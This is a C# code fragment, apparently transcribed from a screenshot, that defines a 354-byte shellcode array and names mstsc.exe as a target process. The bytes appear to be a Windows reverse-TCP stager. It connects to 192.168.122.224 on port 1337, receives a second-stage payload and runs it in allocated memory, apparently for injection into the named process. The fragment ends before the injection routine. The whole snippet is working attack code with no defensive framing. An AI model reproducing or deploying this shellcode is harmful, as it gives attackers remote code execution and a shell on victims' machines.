 7 public class Test
8 {
9 public static void Main()
10 {
11 byte[] shellcode;
12 string process = "";
13
14
15 shellcode = new byte[354] {
16 0xfc,0xe8,0x8f,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xd2,0x64,0x8b,0x52,0x30,
17 0x8b,0x52,0x0c,0x8b,0x52,0x14,0x8b,0x72,0x28,0x31,0xff,0x0f,0xb7,0x4a,0x26,
18 0x31,0xc0,0xac,0x3c,0x61,0x7c,0x02,0x2c,0x20,0xc1,0xcf,0x0d,0x01,0xc7,0x49,
19 0x75,0xef,0x52,0x57,0x8b,0x52,0x10,0x8b,0x42,0x3c,0x01,0xd0,0x8b,0x40,0x78,
20 0x85,0xc0,0x74,0x4c,0x01,0xd0,0x8b,0x58,0x20,0x01,0xd3,0x8b,0x48,0x18,0x50,
21 0x85,0xc9,0x74,0x3c,0x49,0x8b,0x34,0x8b,0x01,0xd6,0x31,0xff,0x31,0xc0,0xac,
22 0xc1,0xcf,0x0d,0x01,0xc7,0x38,0xe0,0x75,0xf4,0x03,0x7d,0xf8,0x3b,0x7d,0x24,
23 0x75,0xe0,0x58,0x8b,0x58,0x24,0x01,0xd3,0x66,0x8b,0x0c,0x4b,0x8b,0x58,0x1c,
24 0x01,0xd3,0x8b,0x04,0x8b,0x01,0xd0,0x89,0x44,0x24,0x24,0x5b,0x5b,0x61,0x59,
25 0x5a,0x51,0xff,0xe0,0x58,0x5f,0x5a,0x8b,0x12,0xe9,0x80,0xff,0xff,0xff,0x5d,
26 0x68,0x33,0x32,0x00,0x00,0x68,0x77,0x73,0x32,0x5f,0x54,0x68,0x4c,0x77,0x26,
27 0x07,0x89,0xe8,0xff,0xd0,0xb8,0x90,0x01,0x00,0x00,0x29,0xc4,0x54,0x50,0x68,
28 0x29,0x80,0x6b,0x00,0xff,0xd5,0x6a,0x0a,0x68,0xc0,0xa8,0x7a,0xe0,0x68,0x02,
29 0x00,0x05,0x39,0x89,0xe6,0x50,0x50,0x50,0x50,0x40,0x50,0x40,0x50,0x68,0xea,
30 0x0f,0xdf,0xe0,0xff,0xd5,0x97,0x6a,0x10,0x56,0x57,0x68,0x99,0xa5,0x74,0x61,
31 0xff,0xd5,0x85,0xc0,0x74,0x0a,0xff,0x4e,0x08,0x75,0xec,0xe8,0x67,0x00,0x00,
32 0x00,0x6a,0x00,0x6a,0x04,0x56,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,
33 0xf8,0x00,0x7e,0x36,0x8b,0x36,0x6a,0x40,0x68,0x00,0x10,0x00,0x00,0x56,0x6a,
34 0x00,0x68,0x58,0xa4,0x53,0xe5,0xff,0xd5,0x93,0x53,0x6a,0x00,0x56,0x53,0x57,
35 0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x83,0xf8,0x00,0x7d,0x28,0x58,0x68,0x00,
36 0x40,0x00,0x00,0x6a,0x00,0x50,0x68,0x0b,0x2f,0x0f,0x30,0xff,0xd5,0x57,0x68,
37 0x75,0x6e,0x4d,0x61,0xff,0xd5,0x5e,0x5e,0xff,0x0c,0x24,0x0f,0x85,0x70,0xff,
38 0xff,0xff,0xe9,0x9b,0xff,0xff,0xff,0x01,0xc3,0x29,0xc6,0x75,0xc1,0xc3,0xbb,
39 0xf0,0xb5,0xa2,0x56,0x6a,0x00,0x53,0xff,0xd5 };
40
41 process = "C:\\Windows\\System32\\mstsc.exe";